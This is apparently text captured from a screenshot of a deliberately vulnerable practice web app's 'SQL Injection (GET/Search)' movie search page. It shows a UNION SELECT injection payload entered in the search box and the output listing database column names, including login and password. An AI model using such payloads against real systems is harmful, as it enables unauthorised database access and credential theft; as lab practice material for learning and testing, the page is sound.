 / SQL Injection (GET/Search) /
Search for a movie: iron man 'union select 1,1,1,column Search
iron man 'union select 1,1,1,column_name,1,1,1 from information_schema.columns ;#
Title Release Character Genre IMDb
1 1 1 CHARACTER_SET_NAME Link
1 1 1 DEFAULT_COLLATE_NAME Link
1 1 1 login Link
1 1 1 password Link